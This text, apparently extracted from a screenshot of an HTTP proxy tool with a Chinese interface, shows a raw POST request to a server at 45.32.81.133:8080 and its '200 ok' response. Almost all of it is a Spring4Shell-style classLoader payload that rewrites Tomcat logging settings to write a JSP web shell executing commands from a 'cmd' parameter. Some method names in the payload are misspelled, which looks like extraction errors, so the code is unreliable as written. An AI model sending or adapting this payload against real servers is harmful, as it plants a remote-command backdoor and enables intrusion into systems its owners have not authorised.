 1 ×
...
发送
取消
< ▼
> ▼
目标: htt
请求
Raw
参数
头
Hex
POST / HTTP/1.1
Host: 45.32.81.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
suffix: %>
prefix: <%Runtime
Content-Length: 493
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di.getRUntime%28%29.exec%28request.getParameger%28%22cmd%22%29%29%3B%25%7Bsuffix%7Di&class.module.classLoader.resources.context.par
ent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=%2F&class.module.classLoader.resources.context.parent.pipeline.first.prefix=rnmshell&class.module.classLoader.resources.context.parent.pipeli
ne.first.fileDateFormat=
响应
Raw
头
Hex
Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Sun, 03 Apr 2022 08:40:52 GMT
Connection: close
ok